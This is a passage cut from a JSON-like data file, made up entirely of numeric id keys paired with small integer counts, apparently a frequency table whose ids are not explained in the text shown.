:2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,